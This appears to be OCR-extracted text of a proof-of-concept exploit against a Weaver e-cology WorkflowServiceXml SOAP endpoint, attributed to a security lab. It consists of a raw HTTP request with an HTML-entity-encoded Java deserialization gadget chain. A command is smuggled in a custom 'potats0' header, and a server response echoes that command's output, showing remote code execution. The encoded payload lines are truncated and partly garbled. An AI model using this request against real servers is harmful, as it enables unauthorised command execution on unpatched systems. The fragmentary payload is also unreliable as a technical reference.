 POST /services%20/WorkflowServiceXml HTTP/1.1
Accept-Encoding: gzip, deflate
Host: 127.0.0.1:8080
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
potats0: wmic process where processid=4444 get processid,executablepath,name
Content-Length: 36901
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.weaver.co
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest>
<web:string>
&#60;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#80;&#114;&#105;&#111;&#114;&#105;&#116;&#121;&
#108;&#46;&#80;&#114;&#105;&#111;&#114;&#105;&#116;&#121;&#81;&#117;&#101;&#117;&#101;&#62;&#10;&#32;&#32;&#3
#105;&#111;&#110;&#115;&#46;&#79;&#98;&#115;&#101;&#114;&#118;&#97;&#98;&#108;&#101;&#76;&#105;&#115;&#116;&#
114;&#117;&#110;&#116;&#105;&#109;&#101;&#46;&#117;&#110;&#109;&#97;&#114;&#115;&#104;&#97;&#108;&#108;&#101;
6;&#105;&#110;&#116;&#101;&#114;&#110;&#97;&#108;&#46;&#119;&#115;&#46;&#101;&#110;&#99;&#111;&#100;&#105;&#1
0;&#116;&#101;&#110;&#116;&#84;&#121;&#112;&#101;&#62;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;
5;&#110;&#103;&#46;&#77;&#117;&#108;&#116;&#105;&#85;&#73;&#68;&#101;&#102;&#97;&#117;&#108;&#116;&#115;&#36;
;&#115;&#46;&#106;&#97;&#118;&#97;&#99;&#46;&#112;&#114;&#111;&#99;&#101;&#115;&#115;&#105;&#110;&#103;&#46;&
#32;&#99;&#108;&#97;&#115;&#115;&#61;&#39;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#65;&#98;&
97;&#115;&#116;&#82;&#101;&#116;&#62;&#45;&#49;&#60;&#47;&#108;&#97;&#115;&#116;&#82;&#101;&#116;&#62;&#10;&#
1 HTTP/1.1 500 Internal Server Error
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Set-Cookie: ecology_JSessionid=aaats_3_sjgqP-AVuIaiv; p
6 Content-Type: text/xml; charset=utf-8
7 Content-Length: 207
8 Connection: close
9 Date: Wed, 16 Jun 2021 05:47:40 GMT
10
11 powered by potatso ExecutablePath
12 D:\MyDrivers\SunloginClient\SunloginClient.exe Sunlogi
13
14
字节脉搏实验室